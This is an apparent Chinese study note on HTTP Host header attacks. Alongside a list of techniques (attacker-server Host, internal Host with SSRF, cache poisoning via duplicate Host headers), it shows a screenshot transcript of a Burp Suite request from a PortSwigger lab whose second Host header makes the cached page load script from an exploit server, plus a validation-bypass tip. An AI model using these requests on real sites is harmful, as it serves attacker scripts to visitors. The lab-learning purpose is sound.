 2.主机头攻击手法：
·host 指向攻击者服务器
·host 指向内网(localhost、192.168.0.1 等)，并且结合 SSRF 攻击
·host 作为非缓存键的缓存投毒【双 host 请求头】
Burp Project Intruder Repeater Window Help Hackvertor Turbo Intruder Logger++ Param Miner Burp Suite Professional v2021.6 - Temporary Project - licensed to h3110w0r1d
Extender Project options User options Passive Scan Client captcha-killer-modified BypassPro HackTools Fiora Hackvertor Logger++
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
5 × 6 × ...
Send Cancel < > Target: https://0a3400fb049f68a3806058d500bd00d0.h1-web-security-academy.net
Request
Pretty Raw Hex \n Select extension...
1 GET / HTTP/1.1
2 Host:
0a3400fb049f68a3806058d500bd00d0.h1-web-security-acade
my.net
3 Host:
exploit-0a5b008f048168c980175732019b0097.exploit-serve
r.net
4 Connection: close
5 Cache-Control: max-age=0
6 sec-ch-ua: "Not/A)Brand";v="99", "Microsoft
Edge";v="115", "Chromium";v="115"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.44
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate
18 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 4
6 X-Cache: hit
7 Connection: close
8 Content-Length: 10956
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHead
14 <link href=/resources/css/labsEcommerce.css rel=st
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="//exploit-0a5b
</script>
19 <script src="/resources/labheader/js/labHeader.js"
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (2)
Request Headers (18)
Response Headers (7)
11,135 bytes | 834 millis
防御绕过思路：
·如果网站验证 Host 标头并阻止其修改(即一旦修改 host 头就会请求失败)，可以改为绝对
路径访问尝试绕过
及辞早点睡